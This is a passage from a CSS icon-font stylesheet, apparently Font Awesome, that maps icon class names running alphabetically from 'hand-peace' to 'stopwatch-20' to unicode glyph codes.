            content: "\f256";
        }

        .fa-hand-peace:before {
            content: "\f25b";
        }

        .fa-hand-point-down:before {
            content: "\f0a7";
        }

        .fa-hand-point-left:before {
            content: "\f0a5";
        }

        .fa-hand-point-right:before {
            content: "\f0a4";
        }

        .fa-hand-point-up:before {
            content: "\f0a6";
        }

        .fa-hand-pointer:before {
            content: "\f25a";
        }

        .fa-hand-rock:before {
            content: "\f255";
        }

        .fa-hand-scissors:before {
            content: "\f257";
        }

        .fa-hand-sparkles:before {
            content: "\e05d";
        }

        .fa-hand-spock:before {
            content: "\f259";
        }

        .fa-hands:before {
            content: "\f4c2";
        }

        .fa-hands-helping:before {
            content: "\f4c4";
        }

        .fa-hands-wash:before {
            content: "\e05e";
        }

        .fa-handshake:before {
            content: "\f2b5";
        }

        .fa-handshake-alt-slash:before {
            content: "\e05f";
        }

        .fa-handshake-slash:before {
            content: "\e060";
        }

        .fa-hanukiah:before {
            content: "\f6e6";
        }

        .fa-hard-hat:before {
            content: "\f807";
        }

        .fa-hashtag:before {
            content: "\f292";
        }

        .fa-hat-cowboy:before {
            content: "\f8c0";
        }

        .fa-hat-cowboy-side:before {
            content: "\f8c1";
        }

        .fa-hat-wizard:before {
            content: "\f6e8";
        }

        .fa-hdd:before {
            content: "\f0a0";
        }

        .fa-head-side-cough:before {
            content: "\e061";
        }

        .fa-head-side-cough-slash:before {
            content: "\e062";
        }

        .fa-head-side-mask:before {
            content: "\e063";
        }

        .fa-head-side-virus:before {
            content: "\e064";
        }

        .fa-heading:before {
            content: "\f1dc";
        }

        .fa-headphones:before {
            content: "\f025";
        }

        .fa-headphones-alt:before {
            content: "\f58f";
        }

        .fa-headset:before {
            content: "\f590";
        }

        .fa-heart:before {
            content: "\f004";
        }

        .fa-heart-broken:before {
            content: "\f7a9";
        }

        .fa-heartbeat:before {
            content: "\f21e";
        }

        .fa-helicopter:before {
            content: "\f533";
        }

        .fa-highlighter:before {
            content: "\f591";
        }

        .fa-hiking:before {
            content: "\f6ec";
        }

        .fa-hippo:before {
            content: "\f6ed";
        }

        .fa-hips:before {
            content: "\f452";
        }

        .fa-hire-a-helper:before {
            content: "\f3b0";
        }

        .fa-history:before {
            content: "\f1da";
        }

        .fa-hive:before {
            content: "\e07f";
        }

        .fa-hockey-puck:before {
            content: "\f453";
        }

        .fa-holly-berry:before {
            content: "\f7aa";
        }

        .fa-home:before {
            content: "\f015";
        }

        .fa-hooli:before {
            content: "\f427";
        }

        .fa-hornbill:before {
            content: "\f592";
        }

        .fa-horse:before {
            content: "\f6f0";
        }

        .fa-horse-head:before {
            content: "\f7ab";
        }

        .fa-hospital:before {
            content: "\f0f8";
        }

        .fa-hospital-alt:before {
            content: "\f47d";
        }

        .fa-hospital-symbol:before {
            content: "\f47e";
        }

        .fa-hospital-user:before {
            content: "\f80d";
        }

        .fa-hot-tub:before {
            content: "\f593";
        }

        .fa-hotdog:before {
            content: "\f80f";
        }

        .fa-hotel:before {
            content: "\f594";
        }

        .fa-hotjar:before {
            content: "\f3b1";
        }

        .fa-hourglass:before {
            content: "\f254";
        }

        .fa-hourglass-end:before {
            content: "\f253";
        }

        .fa-hourglass-half:before {
            content: "\f252";
        }

        .fa-hourglass-start:before {
            content: "\f251";
        }

        .fa-house-damage:before {
            content: "\f6f1";
        }

        .fa-house-user:before {
            content: "\e065";
        }

        .fa-houzz:before {
            content: "\f27c";
        }

        .fa-hryvnia:before {
            content: "\f6f2";
        }

        .fa-html5:before {
            content: "\f13b";
        }

        .fa-hubspot:before {
            content: "\f3b2";
        }

        .fa-i-cursor:before {
            content: "\f246";
        }

        .fa-ice-cream:before {
            content: "\f810";
        }

        .fa-icicles:before {
            content: "\f7ad";
        }

        .fa-icons:before {
            content: "\f86d";
        }

        .fa-id-badge:before {
            content: "\f2c1";
        }

        .fa-id-card:before {
            content: "\f2c2";
        }

        .fa-id-card-alt:before {
            content: "\f47f";
        }

        .fa-ideal:before {
            content: "\e013";
        }

        .fa-igloo:before {
            content: "\f7ae";
        }

        .fa-image:before {
            content: "\f03e";
        }

        .fa-images:before {
            content: "\f302";
        }

        .fa-imdb:before {
            content: "\f2d8";
        }

        .fa-inbox:before {
            content: "\f01c";
        }

        .fa-indent:before {
            content: "\f03c";
        }

        .fa-industry:before {
            content: "\f275";
        }

        .fa-infinity:before {
            content: "\f534";
        }

        .fa-info:before {
            content: "\f129";
        }

        .fa-info-circle:before {
            content: "\f05a";
        }

        .fa-innosoft:before {
            content: "\e080";
        }

        .fa-instagram:before {
            content: "\f16d";
        }

        .fa-instagram-square:before {
            content: "\e055";
        }

        .fa-instalod:before {
            content: "\e081";
        }

        .fa-intercom:before {
            content: "\f7af";
        }

        .fa-internet-explorer:before {
            content: "\f26b";
        }

        .fa-invision:before {
            content: "\f7b0";
        }

        .fa-ioxhost:before {
            content: "\f208";
        }

        .fa-italic:before {
            content: "\f033";
        }

        .fa-itch-io:before {
            content: "\f83a";
        }

        .fa-itunes:before {
            content: "\f3b4";
        }

        .fa-itunes-note:before {
            content: "\f3b5";
        }

        .fa-java:before {
            content: "\f4e4";
        }

        .fa-jedi:before {
            content: "\f669";
        }

        .fa-jedi-order:before {
            content: "\f50e";
        }

        .fa-jenkins:before {
            content: "\f3b6";
        }

        .fa-jira:before {
            content: "\f7b1";
        }

        .fa-joget:before {
            content: "\f3b7";
        }

        .fa-joint:before {
            content: "\f595";
        }

        .fa-joomla:before {
            content: "\f1aa";
        }

        .fa-journal-whills:before {
            content: "\f66a";
        }

        .fa-js:before {
            content: "\f3b8";
        }

        .fa-js-square:before {
            content: "\f3b9";
        }

        .fa-jsfiddle:before {
            content: "\f1cc";
        }

        .fa-kaaba:before {
            content: "\f66b";
        }

        .fa-kaggle:before {
            content: "\f5fa";
        }

        .fa-key:before {
            content: "\f084";
        }

        .fa-keybase:before {
            content: "\f4f5";
        }

        .fa-keyboard:before {
            content: "\f11c";
        }

        .fa-keycdn:before {
            content: "\f3ba";
        }

        .fa-khanda:before {
            content: "\f66d";
        }

        .fa-kickstarter:before {
            content: "\f3bb";
        }

        .fa-kickstarter-k:before {
            content: "\f3bc";
        }

        .fa-kiss:before {
            content: "\f596";
        }

        .fa-kiss-beam:before {
            content: "\f597";
        }

        .fa-kiss-wink-heart:before {
            content: "\f598";
        }

        .fa-kiwi-bird:before {
            content: "\f535";
        }

        .fa-korvue:before {
            content: "\f42f";
        }

        .fa-landmark:before {
            content: "\f66f";
        }

        .fa-language:before {
            content: "\f1ab";
        }

        .fa-laptop:before {
            content: "\f109";
        }

        .fa-laptop-code:before {
            content: "\f5fc";
        }

        .fa-laptop-house:before {
            content: "\e066";
        }

        .fa-laptop-medical:before {
            content: "\f812";
        }

        .fa-laravel:before {
            content: "\f3bd";
        }

        .fa-lastfm:before {
            content: "\f202";
        }

        .fa-lastfm-square:before {
            content: "\f203";
        }

        .fa-laugh:before {
            content: "\f599";
        }

        .fa-laugh-beam:before {
            content: "\f59a";
        }

        .fa-laugh-squint:before {
            content: "\f59b";
        }

        .fa-laugh-wink:before {
            content: "\f59c";
        }

        .fa-layer-group:before {
            content: "\f5fd";
        }

        .fa-leaf:before {
            content: "\f06c";
        }

        .fa-leanpub:before {
            content: "\f212";
        }

        .fa-lemon:before {
            content: "\f094";
        }

        .fa-less:before {
            content: "\f41d";
        }

        .fa-less-than:before {
            content: "\f536";
        }

        .fa-less-than-equal:before {
            content: "\f537";
        }

        .fa-level-down-alt:before {
            content: "\f3be";
        }

        .fa-level-up-alt:before {
            content: "\f3bf";
        }

        .fa-life-ring:before {
            content: "\f1cd";
        }

        .fa-lightbulb:before {
            content: "\f0eb";
        }

        .fa-line:before {
            content: "\f3c0";
        }

        .fa-link:before {
            content: "\f0c1";
        }

        .fa-linkedin:before {
            content: "\f08c";
        }

        .fa-linkedin-in:before {
            content: "\f0e1";
        }

        .fa-linode:before {
            content: "\f2b8";
        }

        .fa-linux:before {
            content: "\f17c";
        }

        .fa-lira-sign:before {
            content: "\f195";
        }

        .fa-list:before {
            content: "\f03a";
        }

        .fa-list-alt:before {
            content: "\f022";
        }

        .fa-list-ol:before {
            content: "\f0cb";
        }

        .fa-list-ul:before {
            content: "\f0ca";
        }

        .fa-location-arrow:before {
            content: "\f124";
        }

        .fa-lock:before {
            content: "\f023";
        }

        .fa-lock-open:before {
            content: "\f3c1";
        }

        .fa-long-arrow-alt-down:before {
            content: "\f309";
        }

        .fa-long-arrow-alt-left:before {
            content: "\f30a";
        }

        .fa-long-arrow-alt-right:before {
            content: "\f30b";
        }

        .fa-long-arrow-alt-up:before {
            content: "\f30c";
        }

        .fa-low-vision:before {
            content: "\f2a8";
        }

        .fa-luggage-cart:before {
            content: "\f59d";
        }

        .fa-lungs:before {
            content: "\f604";
        }

        .fa-lungs-virus:before {
            content: "\e067";
        }

        .fa-lyft:before {
            content: "\f3c3";
        }

        .fa-magento:before {
            content: "\f3c4";
        }

        .fa-magic:before {
            content: "\f0d0";
        }

        .fa-magnet:before {
            content: "\f076";
        }

        .fa-mail-bulk:before {
            content: "\f674";
        }

        .fa-mailchimp:before {
            content: "\f59e";
        }

        .fa-male:before {
            content: "\f183";
        }

        .fa-mandalorian:before {
            content: "\f50f";
        }

        .fa-map:before {
            content: "\f279";
        }

        .fa-map-marked:before {
            content: "\f59f";
        }

        .fa-map-marked-alt:before {
            content: "\f5a0";
        }

        .fa-map-marker:before {
            content: "\f041";
        }

        .fa-map-marker-alt:before {
            content: "\f3c5";
        }

        .fa-map-pin:before {
            content: "\f276";
        }

        .fa-map-signs:before {
            content: "\f277";
        }

        .fa-markdown:before {
            content: "\f60f";
        }

        .fa-marker:before {
            content: "\f5a1";
        }

        .fa-mars:before {
            content: "\f222";
        }

        .fa-mars-double:before {
            content: "\f227";
        }

        .fa-mars-stroke:before {
            content: "\f229";
        }

        .fa-mars-stroke-h:before {
            content: "\f22b";
        }

        .fa-mars-stroke-v:before {
            content: "\f22a";
        }

        .fa-mask:before {
            content: "\f6fa";
        }

        .fa-mastodon:before {
            content: "\f4f6";
        }

        .fa-maxcdn:before {
            content: "\f136";
        }

        .fa-mdb:before {
            content: "\f8ca";
        }

        .fa-medal:before {
            content: "\f5a2";
        }

        .fa-medapps:before {
            content: "\f3c6";
        }

        .fa-medium:before {
            content: "\f23a";
        }

        .fa-medium-m:before {
            content: "\f3c7";
        }

        .fa-medkit:before {
            content: "\f0fa";
        }

        .fa-medrt:before {
            content: "\f3c8";
        }

        .fa-meetup:before {
            content: "\f2e0";
        }

        .fa-megaport:before {
            content: "\f5a3";
        }

        .fa-meh:before {
            content: "\f11a";
        }

        .fa-meh-blank:before {
            content: "\f5a4";
        }

        .fa-meh-rolling-eyes:before {
            content: "\f5a5";
        }

        .fa-memory:before {
            content: "\f538";
        }

        .fa-mendeley:before {
            content: "\f7b3";
        }

        .fa-menorah:before {
            content: "\f676";
        }

        .fa-mercury:before {
            content: "\f223";
        }

        .fa-meteor:before {
            content: "\f753";
        }

        .fa-microblog:before {
            content: "\e01a";
        }

        .fa-microchip:before {
            content: "\f2db";
        }

        .fa-microphone:before {
            content: "\f130";
        }

        .fa-microphone-alt:before {
            content: "\f3c9";
        }

        .fa-microphone-alt-slash:before {
            content: "\f539";
        }

        .fa-microphone-slash:before {
            content: "\f131";
        }

        .fa-microscope:before {
            content: "\f610";
        }

        .fa-microsoft:before {
            content: "\f3ca";
        }

        .fa-minus:before {
            content: "\f068";
        }

        .fa-minus-circle:before {
            content: "\f056";
        }

        .fa-minus-square:before {
            content: "\f146";
        }

        .fa-mitten:before {
            content: "\f7b5";
        }

        .fa-mix:before {
            content: "\f3cb";
        }

        .fa-mixcloud:before {
            content: "\f289";
        }

        .fa-mixer:before {
            content: "\e056";
        }

        .fa-mizuni:before {
            content: "\f3cc";
        }

        .fa-mobile:before {
            content: "\f10b";
        }

        .fa-mobile-alt:before {
            content: "\f3cd";
        }

        .fa-modx:before {
            content: "\f285";
        }

        .fa-monero:before {
            content: "\f3d0";
        }

        .fa-money-bill:before {
            content: "\f0d6";
        }

        .fa-money-bill-alt:before {
            content: "\f3d1";
        }

        .fa-money-bill-wave:before {
            content: "\f53a";
        }

        .fa-money-bill-wave-alt:before {
            content: "\f53b";
        }

        .fa-money-check:before {
            content: "\f53c";
        }

        .fa-money-check-alt:before {
            content: "\f53d";
        }

        .fa-monument:before {
            content: "\f5a6";
        }

        .fa-moon:before {
            content: "\f186";
        }

        .fa-mortar-pestle:before {
            content: "\f5a7";
        }

        .fa-mosque:before {
            content: "\f678";
        }

        .fa-motorcycle:before {
            content: "\f21c";
        }

        .fa-mountain:before {
            content: "\f6fc";
        }

        .fa-mouse:before {
            content: "\f8cc";
        }

        .fa-mouse-pointer:before {
            content: "\f245";
        }

        .fa-mug-hot:before {
            content: "\f7b6";
        }

        .fa-music:before {
            content: "\f001";
        }

        .fa-napster:before {
            content: "\f3d2";
        }

        .fa-neos:before {
            content: "\f612";
        }

        .fa-network-wired:before {
            content: "\f6ff";
        }

        .fa-neuter:before {
            content: "\f22c";
        }

        .fa-newspaper:before {
            content: "\f1ea";
        }

        .fa-nimblr:before {
            content: "\f5a8";
        }

        .fa-node:before {
            content: "\f419";
        }

        .fa-node-js:before {
            content: "\f3d3";
        }

        .fa-not-equal:before {
            content: "\f53e";
        }

        .fa-notes-medical:before {
            content: "\f481";
        }

        .fa-npm:before {
            content: "\f3d4";
        }

        .fa-ns8:before {
            content: "\f3d5";
        }

        .fa-nutritionix:before {
            content: "\f3d6";
        }

        .fa-object-group:before {
            content: "\f247";
        }

        .fa-object-ungroup:before {
            content: "\f248";
        }

        .fa-octopus-deploy:before {
            content: "\e082";
        }

        .fa-odnoklassniki:before {
            content: "\f263";
        }

        .fa-odnoklassniki-square:before {
            content: "\f264";
        }

        .fa-oil-can:before {
            content: "\f613";
        }

        .fa-old-republic:before {
            content: "\f510";
        }

        .fa-om:before {
            content: "\f679";
        }

        .fa-opencart:before {
            content: "\f23d";
        }

        .fa-openid:before {
            content: "\f19b";
        }

        .fa-opera:before {
            content: "\f26a";
        }

        .fa-optin-monster:before {
            content: "\f23c";
        }

        .fa-orcid:before {
            content: "\f8d2";
        }

        .fa-osi:before {
            content: "\f41a";
        }

        .fa-otter:before {
            content: "\f700";
        }

        .fa-outdent:before {
            content: "\f03b";
        }

        .fa-page4:before {
            content: "\f3d7";
        }

        .fa-pagelines:before {
            content: "\f18c";
        }

        .fa-pager:before {
            content: "\f815";
        }

        .fa-paint-brush:before {
            content: "\f1fc";
        }

        .fa-paint-roller:before {
            content: "\f5aa";
        }

        .fa-palette:before {
            content: "\f53f";
        }

        .fa-palfed:before {
            content: "\f3d8";
        }

        .fa-pallet:before {
            content: "\f482";
        }

        .fa-paper-plane:before {
            content: "\f1d8";
        }

        .fa-paperclip:before {
            content: "\f0c6";
        }

        .fa-parachute-box:before {
            content: "\f4cd";
        }

        .fa-paragraph:before {
            content: "\f1dd";
        }

        .fa-parking:before {
            content: "\f540";
        }

        .fa-passport:before {
            content: "\f5ab";
        }

        .fa-pastafarianism:before {
            content: "\f67b";
        }

        .fa-paste:before {
            content: "\f0ea";
        }

        .fa-patreon:before {
            content: "\f3d9";
        }

        .fa-pause:before {
            content: "\f04c";
        }

        .fa-pause-circle:before {
            content: "\f28b";
        }

        .fa-paw:before {
            content: "\f1b0";
        }

        .fa-paypal:before {
            content: "\f1ed";
        }

        .fa-peace:before {
            content: "\f67c";
        }

        .fa-pen:before {
            content: "\f304";
        }

        .fa-pen-alt:before {
            content: "\f305";
        }

        .fa-pen-fancy:before {
            content: "\f5ac";
        }

        .fa-pen-nib:before {
            content: "\f5ad";
        }

        .fa-pen-square:before {
            content: "\f14b";
        }

        .fa-pencil-alt:before {
            content: "\f303";
        }

        .fa-pencil-ruler:before {
            content: "\f5ae";
        }

        .fa-penny-arcade:before {
            content: "\f704";
        }

        .fa-people-arrows:before {
            content: "\e068";
        }

        .fa-people-carry:before {
            content: "\f4ce";
        }

        .fa-pepper-hot:before {
            content: "\f816";
        }

        .fa-perbyte:before {
            content: "\e083";
        }

        .fa-percent:before {
            content: "\f295";
        }

        .fa-percentage:before {
            content: "\f541";
        }

        .fa-periscope:before {
            content: "\f3da";
        }

        .fa-person-booth:before {
            content: "\f756";
        }

        .fa-phabricator:before {
            content: "\f3db";
        }

        .fa-phoenix-framework:before {
            content: "\f3dc";
        }

        .fa-phoenix-squadron:before {
            content: "\f511";
        }

        .fa-phone:before {
            content: "\f095";
        }

        .fa-phone-alt:before {
            content: "\f879";
        }

        .fa-phone-slash:before {
            content: "\f3dd";
        }

        .fa-phone-square:before {
            content: "\f098";
        }

        .fa-phone-square-alt:before {
            content: "\f87b";
        }

        .fa-phone-volume:before {
            content: "\f2a0";
        }

        .fa-photo-video:before {
            content: "\f87c";
        }

        .fa-php:before {
            content: "\f457";
        }

        .fa-pied-piper:before {
            content: "\f2ae";
        }

        .fa-pied-piper-alt:before {
            content: "\f1a8";
        }

        .fa-pied-piper-hat:before {
            content: "\f4e5";
        }

        .fa-pied-piper-pp:before {
            content: "\f1a7";
        }

        .fa-pied-piper-square:before {
            content: "\e01e";
        }

        .fa-piggy-bank:before {
            content: "\f4d3";
        }

        .fa-pills:before {
            content: "\f484";
        }

        .fa-pinterest:before {
            content: "\f0d2";
        }

        .fa-pinterest-p:before {
            content: "\f231";
        }

        .fa-pinterest-square:before {
            content: "\f0d3";
        }

        .fa-pizza-slice:before {
            content: "\f818";
        }

        .fa-place-of-worship:before {
            content: "\f67f";
        }

        .fa-plane:before {
            content: "\f072";
        }

        .fa-plane-arrival:before {
            content: "\f5af";
        }

        .fa-plane-departure:before {
            content: "\f5b0";
        }

        .fa-plane-slash:before {
            content: "\e069";
        }

        .fa-play:before {
            content: "\f04b";
        }

        .fa-play-circle:before {
            content: "\f144";
        }

        .fa-playstation:before {
            content: "\f3df";
        }

        .fa-plug:before {
            content: "\f1e6";
        }

        .fa-plus:before {
            content: "\f067";
        }

        .fa-plus-circle:before {
            content: "\f055";
        }

        .fa-plus-square:before {
            content: "\f0fe";
        }

        .fa-podcast:before {
            content: "\f2ce";
        }

        .fa-poll:before {
            content: "\f681";
        }

        .fa-poll-h:before {
            content: "\f682";
        }

        .fa-poo:before {
            content: "\f2fe";
        }

        .fa-poo-storm:before {
            content: "\f75a";
        }

        .fa-poop:before {
            content: "\f619";
        }

        .fa-portrait:before {
            content: "\f3e0";
        }

        .fa-pound-sign:before {
            content: "\f154";
        }

        .fa-power-off:before {
            content: "\f011";
        }

        .fa-pray:before {
            content: "\f683";
        }

        .fa-praying-hands:before {
            content: "\f684";
        }

        .fa-prescription:before {
            content: "\f5b1";
        }

        .fa-prescription-bottle:before {
            content: "\f485";
        }

        .fa-prescription-bottle-alt:before {
            content: "\f486";
        }

        .fa-print:before {
            content: "\f02f";
        }

        .fa-procedures:before {
            content: "\f487";
        }

        .fa-product-hunt:before {
            content: "\f288";
        }

        .fa-project-diagram:before {
            content: "\f542";
        }

        .fa-pump-medical:before {
            content: "\e06a";
        }

        .fa-pump-soap:before {
            content: "\e06b";
        }

        .fa-pushed:before {
            content: "\f3e1";
        }

        .fa-puzzle-piece:before {
            content: "\f12e";
        }

        .fa-python:before {
            content: "\f3e2";
        }

        .fa-qq:before {
            content: "\f1d6";
        }

        .fa-qrcode:before {
            content: "\f029";
        }

        .fa-question:before {
            content: "\f128";
        }

        .fa-question-circle:before {
            content: "\f059";
        }

        .fa-quidditch:before {
            content: "\f458";
        }

        .fa-quinscape:before {
            content: "\f459";
        }

        .fa-quora:before {
            content: "\f2c4";
        }

        .fa-quote-left:before {
            content: "\f10d";
        }

        .fa-quote-right:before {
            content: "\f10e";
        }

        .fa-quran:before {
            content: "\f687";
        }

        .fa-r-project:before {
            content: "\f4f7";
        }

        .fa-radiation:before {
            content: "\f7b9";
        }

        .fa-radiation-alt:before {
            content: "\f7ba";
        }

        .fa-rainbow:before {
            content: "\f75b";
        }

        .fa-random:before {
            content: "\f074";
        }

        .fa-raspberry-pi:before {
            content: "\f7bb";
        }

        .fa-ravelry:before {
            content: "\f2d9";
        }

        .fa-react:before {
            content: "\f41b";
        }

        .fa-reacteurope:before {
            content: "\f75d";
        }

        .fa-readme:before {
            content: "\f4d5";
        }

        .fa-rebel:before {
            content: "\f1d0";
        }

        .fa-receipt:before {
            content: "\f543";
        }

        .fa-record-vinyl:before {
            content: "\f8d9";
        }

        .fa-recycle:before {
            content: "\f1b8";
        }

        .fa-red-river:before {
            content: "\f3e3";
        }

        .fa-reddit:before {
            content: "\f1a1";
        }

        .fa-reddit-alien:before {
            content: "\f281";
        }

        .fa-reddit-square:before {
            content: "\f1a2";
        }

        .fa-redhat:before {
            content: "\f7bc";
        }

        .fa-redo:before {
            content: "\f01e";
        }

        .fa-redo-alt:before {
            content: "\f2f9";
        }

        .fa-registered:before {
            content: "\f25d";
        }

        .fa-remove-format:before {
            content: "\f87d";
        }

        .fa-renren:before {
            content: "\f18b";
        }

        .fa-reply:before {
            content: "\f3e5";
        }

        .fa-reply-all:before {
            content: "\f122";
        }

        .fa-replyd:before {
            content: "\f3e6";
        }

        .fa-republican:before {
            content: "\f75e";
        }

        .fa-researchgate:before {
            content: "\f4f8";
        }

        .fa-resolving:before {
            content: "\f3e7";
        }

        .fa-restroom:before {
            content: "\f7bd";
        }

        .fa-retweet:before {
            content: "\f079";
        }

        .fa-rev:before {
            content: "\f5b2";
        }

        .fa-ribbon:before {
            content: "\f4d6";
        }

        .fa-ring:before {
            content: "\f70b";
        }

        .fa-road:before {
            content: "\f018";
        }

        .fa-robot:before {
            content: "\f544";
        }

        .fa-rocket:before {
            content: "\f135";
        }

        .fa-rocketchat:before {
            content: "\f3e8";
        }

        .fa-rockrms:before {
            content: "\f3e9";
        }

        .fa-route:before {
            content: "\f4d7";
        }

        .fa-rss:before {
            content: "\f09e";
        }

        .fa-rss-square:before {
            content: "\f143";
        }

        .fa-ruble-sign:before {
            content: "\f158";
        }

        .fa-ruler:before {
            content: "\f545";
        }

        .fa-ruler-combined:before {
            content: "\f546";
        }

        .fa-ruler-horizontal:before {
            content: "\f547";
        }

        .fa-ruler-vertical:before {
            content: "\f548";
        }

        .fa-running:before {
            content: "\f70c";
        }

        .fa-rupee-sign:before {
            content: "\f156";
        }

        .fa-rust:before {
            content: "\e07a";
        }

        .fa-sad-cry:before {
            content: "\f5b3";
        }

        .fa-sad-tear:before {
            content: "\f5b4";
        }

        .fa-safari:before {
            content: "\f267";
        }

        .fa-salesforce:before {
            content: "\f83b";
        }

        .fa-sass:before {
            content: "\f41e";
        }

        .fa-satellite:before {
            content: "\f7bf";
        }

        .fa-satellite-dish:before {
            content: "\f7c0";
        }

        .fa-save:before {
            content: "\f0c7";
        }

        .fa-schlix:before {
            content: "\f3ea";
        }

        .fa-school:before {
            content: "\f549";
        }

        .fa-screwdriver:before {
            content: "\f54a";
        }

        .fa-scribd:before {
            content: "\f28a";
        }

        .fa-scroll:before {
            content: "\f70e";
        }

        .fa-sd-card:before {
            content: "\f7c2";
        }

        .fa-search:before {
            content: "\f002";
        }

        .fa-search-dollar:before {
            content: "\f688";
        }

        .fa-search-location:before {
            content: "\f689";
        }

        .fa-search-minus:before {
            content: "\f010";
        }

        .fa-search-plus:before {
            content: "\f00e";
        }

        .fa-searchengin:before {
            content: "\f3eb";
        }

        .fa-seedling:before {
            content: "\f4d8";
        }

        .fa-sellcast:before {
            content: "\f2da";
        }

        .fa-sellsy:before {
            content: "\f213";
        }

        .fa-server:before {
            content: "\f233";
        }

        .fa-servicestack:before {
            content: "\f3ec";
        }

        .fa-shapes:before {
            content: "\f61f";
        }

        .fa-share:before {
            content: "\f064";
        }

        .fa-share-alt:before {
            content: "\f1e0";
        }

        .fa-share-alt-square:before {
            content: "\f1e1";
        }

        .fa-share-square:before {
            content: "\f14d";
        }

        .fa-shekel-sign:before {
            content: "\f20b";
        }

        .fa-shield-alt:before {
            content: "\f3ed";
        }

        .fa-shield-virus:before {
            content: "\e06c";
        }

        .fa-ship:before {
            content: "\f21a";
        }

        .fa-shipping-fast:before {
            content: "\f48b";
        }

        .fa-shirtsinbulk:before {
            content: "\f214";
        }

        .fa-shoe-prints:before {
            content: "\f54b";
        }

        .fa-shopify:before {
            content: "\e057";
        }

        .fa-shopping-bag:before {
            content: "\f290";
        }

        .fa-shopping-basket:before {
            content: "\f291";
        }

        .fa-shopping-cart:before {
            content: "\f07a";
        }

        .fa-shopware:before {
            content: "\f5b5";
        }

        .fa-shower:before {
            content: "\f2cc";
        }

        .fa-shuttle-van:before {
            content: "\f5b6";
        }

        .fa-sign:before {
            content: "\f4d9";
        }

        .fa-sign-in-alt:before {
            content: "\f2f6";
        }

        .fa-sign-language:before {
            content: "\f2a7";
        }

        .fa-sign-out-alt:before {
            content: "\f2f5";
        }

        .fa-signal:before {
            content: "\f012";
        }

        .fa-signature:before {
            content: "\f5b7";
        }

        .fa-sim-card:before {
            content: "\f7c4";
        }

        .fa-simplybuilt:before {
            content: "\f215";
        }

        .fa-sink:before {
            content: "\e06d";
        }

        .fa-sistrix:before {
            content: "\f3ee";
        }

        .fa-sitemap:before {
            content: "\f0e8";
        }

        .fa-sith:before {
            content: "\f512";
        }

        .fa-skating:before {
            content: "\f7c5";
        }

        .fa-sketch:before {
            content: "\f7c6";
        }

        .fa-skiing:before {
            content: "\f7c9";
        }

        .fa-skiing-nordic:before {
            content: "\f7ca";
        }

        .fa-skull:before {
            content: "\f54c";
        }

        .fa-skull-crossbones:before {
            content: "\f714";
        }

        .fa-skyatlas:before {
            content: "\f216";
        }

        .fa-skype:before {
            content: "\f17e";
        }

        .fa-slack:before {
            content: "\f198";
        }

        .fa-slack-hash:before {
            content: "\f3ef";
        }

        .fa-slash:before {
            content: "\f715";
        }

        .fa-sleigh:before {
            content: "\f7cc";
        }

        .fa-sliders-h:before {
            content: "\f1de";
        }

        .fa-slideshare:before {
            content: "\f1e7";
        }

        .fa-smile:before {
            content: "\f118";
        }

        .fa-smile-beam:before {
            content: "\f5b8";
        }

        .fa-smile-wink:before {
            content: "\f4da";
        }

        .fa-smog:before {
            content: "\f75f";
        }

        .fa-smoking:before {
            content: "\f48d";
        }

        .fa-smoking-ban:before {
            content: "\f54d";
        }

        .fa-sms:before {
            content: "\f7cd";
        }

        .fa-snapchat:before {
            content: "\f2ab";
        }

        .fa-snapchat-ghost:before {
            content: "\f2ac";
        }

        .fa-snapchat-square:before {
            content: "\f2ad";
        }

        .fa-snowboarding:before {
            content: "\f7ce";
        }

        .fa-snowflake:before {
            content: "\f2dc";
        }

        .fa-snowman:before {
            content: "\f7d0";
        }

        .fa-snowplow:before {
            content: "\f7d2";
        }

        .fa-soap:before {
            content: "\e06e";
        }

        .fa-socks:before {
            content: "\f696";
        }

        .fa-solar-panel:before {
            content: "\f5ba";
        }

        .fa-sort:before {
            content: "\f0dc";
        }

        .fa-sort-alpha-down:before {
            content: "\f15d";
        }

        .fa-sort-alpha-down-alt:before {
            content: "\f881";
        }

        .fa-sort-alpha-up:before {
            content: "\f15e";
        }

        .fa-sort-alpha-up-alt:before {
            content: "\f882";
        }

        .fa-sort-amount-down:before {
            content: "\f160";
        }

        .fa-sort-amount-down-alt:before {
            content: "\f884";
        }

        .fa-sort-amount-up:before {
            content: "\f161";
        }

        .fa-sort-amount-up-alt:before {
            content: "\f885";
        }

        .fa-sort-down:before {
            content: "\f0dd";
        }

        .fa-sort-numeric-down:before {
            content: "\f162";
        }

        .fa-sort-numeric-down-alt:before {
            content: "\f886";
        }

        .fa-sort-numeric-up:before {
            content: "\f163";
        }

        .fa-sort-numeric-up-alt:before {
            content: "\f887";
        }

        .fa-sort-up:before {
            content: "\f0de";
        }

        .fa-soundcloud:before {
            content: "\f1be";
        }

        .fa-sourcetree:before {
            content: "\f7d3";
        }

        .fa-spa:before {
            content: "\f5bb";
        }

        .fa-space-shuttle:before {
            content: "\f197";
        }

        .fa-speakap:before {
            content: "\f3f3";
        }

        .fa-speaker-deck:before {
            content: "\f83c";
        }

        .fa-spell-check:before {
            content: "\f891";
        }

        .fa-spider:before {
            content: "\f717";
        }

        .fa-spinner:before {
            content: "\f110";
        }

        .fa-splotch:before {
            content: "\f5bc";
        }

        .fa-spotify:before {
            content: "\f1bc";
        }

        .fa-spray-can:before {
            content: "\f5bd";
        }

        .fa-square:before {
            content: "\f0c8";
        }

        .fa-square-full:before {
            content: "\f45c";
        }

        .fa-square-root-alt:before {
            content: "\f698";
        }

        .fa-squarespace:before {
            content: "\f5be";
        }

        .fa-stack-exchange:before {
            content: "\f18d";
        }

        .fa-stack-overflow:before {
            content: "\f16c";
        }

        .fa-stackpath:before {
            content: "\f842";
        }

        .fa-stamp:before {
            content: "\f5bf";
        }

        .fa-star:before {
            content: "\f005";
        }

        .fa-star-and-crescent:before {
            content: "\f699";
        }

        .fa-star-half:before {
            content: "\f089";
        }

        .fa-star-half-alt:before {
            content: "\f5c0";
        }

        .fa-star-of-david:before {
            content: "\f69a";
        }

        .fa-star-of-life:before {
            content: "\f621";
        }

        .fa-staylinked:before {
            content: "\f3f5";
        }

        .fa-steam:before {
            content: "\f1b6";
        }

        .fa-steam-square:before {
            content: "\f1b7";
        }

        .fa-steam-symbol:before {
            content: "\f3f6";
        }

        .fa-step-backward:before {
            content: "\f048";
        }

        .fa-step-forward:before {
            content: "\f051";
        }

        .fa-stethoscope:before {
            content: "\f0f1";
        }

        .fa-sticker-mule:before {
            content: "\f3f7";
        }

        .fa-sticky-note:before {
            content: "\f249";
        }

        .fa-stop:before {
            content: "\f04d";
        }

        .fa-stop-circle:before {
            content: "\f28d";
        }

        .fa-stopwatch:before {
            content: "\f2f2";
        }

        .fa-stopwatch-20:before {
            content: "\e06f";
        }

